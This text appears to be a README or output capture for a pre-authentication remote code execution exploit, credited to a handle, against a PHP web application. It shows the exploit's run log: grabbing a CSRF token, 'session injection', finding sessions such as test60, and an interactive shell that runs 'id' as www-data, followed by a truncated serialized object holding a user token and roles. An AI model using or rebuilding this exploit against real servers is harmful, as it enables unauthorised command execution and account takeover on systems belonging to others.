 Pre Auth rce with low credintanl
#Zero-way By @r3m0t3nu11 speical thanks to @dracula @Mr_Hex
[+] Retrieving CSRF token to submit the login form
[+] Login token is : rk5dfLgJV6YON52jVVuEdEeCv6Lz77vKt_VxHXEBpyE
[+] SESSION INJECTION
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[+] FOUND  : test60
[-] Not found.
[-] Not found.
[-] Not found.
[+] FOUND  : test64
[-] Not found.
[-] Not found.
[-] Not found.
[+] FOUND  : test68
[-] Not found.
[-] Not found.
[-] Not found.
Enter OS command , for exit 'quit' : id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
";s:8:"*stack";a:0:{}s:10:"*enabled";i:1;s:17:"*shadowpassword";N;s:14:"*shadowtoken";N;s:17:
hrottleduntil";N;s:8:"*roles";a:2:{i:0;s:4:"root";i:1;s:8:"everyone";}s:7:"_fields";a:0:{}s:4
;s:3:"app";i:1;s:6:"values";}s:7:"*_app";N;s:12:"*_internal";a:1:{i:0;s:11:"contenttype";}}s:
:5:"*id";s:2:"13";s:10:"*user_id";i:1;s:8:"*token";s:64:"4efb326edb06d1b9aa2fb8554fadd0eefd8a
2e48b73561a8aeffd371f1f6092";s:11:"*lastseen";O:13:"Carbon\Carbon":3:{s:4:"date";s:26:"2020-0